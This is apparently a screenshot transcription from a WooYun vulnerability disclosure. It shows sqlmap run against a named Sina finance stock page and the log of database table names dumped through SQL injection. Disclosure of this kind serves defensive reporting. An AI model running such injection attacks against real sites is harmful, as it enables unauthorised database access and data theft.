 管理员: 命令提示符 - sqlmap.py -u "http://biz.finance.sina.com.cn/stock/new_stock.php?code...
[18:06:08] [INFO] retrieved: art_promulgator
[18:06:15] [INFO] retrieved: asset_flow
[18:06:17] [INFO] retrieved: bs_info
[18:06:20] [INFO] retrieved: bs_intro
[18:06:22] [INFO] retrieved: bs_news
[18:06:23] [INFO] retrieved: bs_people_relation
[18:06:29] [INFO] retrieved: bs_subsidiary_info
[18:06:33] [INFO] retrieved: cffex_company
[18:06:38] [INFO] retrieved: cffex_trade
[18:06:40] [INFO] retrieved: cfjy
[18:06:41] [INFO] retrieved: cgs_price
[18:06:45] [INFO] retrieved: cgs_vote
[18:06:46] [INFO] retrieved: cnpinyin
[18:06:48] [INFO] retrieved: cnstock
[18:06:50] [INFO] retrieved: coindaily
[18:06:52] [INFO] retrieved: coininfo
[18:06:55] [INFO] retrieved: coinquote
[18:06:56] [INFO] retrieved: corporation
[18:07:01] [INFO] retrieved: currencies
[18:07:05] [INFO] retrieved: daily
[18:07:08] [INFO] retrieved: data_close_info
[18:07:12] [INFO] retrieved: data_hight_close_info
[18:07:16] [INFO] retrieved: data_hsl
[18:07:17] [INFO] retrieved: data_low_close_info
[18:07:22] [INFO] retrieved: data_lts
www.wooyun.org